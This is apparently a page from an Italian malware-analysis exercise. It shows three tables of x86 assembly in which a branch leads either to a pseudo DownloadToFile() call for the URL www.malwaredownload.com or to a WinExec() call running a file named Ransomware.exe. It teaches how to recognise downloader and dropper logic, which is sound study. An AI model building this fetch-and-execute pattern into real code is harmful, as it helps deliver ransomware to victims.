 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione